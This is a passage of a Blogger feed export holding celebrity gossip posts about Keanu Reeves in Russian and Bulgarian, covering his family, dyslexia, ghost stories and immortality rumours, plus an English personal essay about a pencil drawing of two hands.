style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: 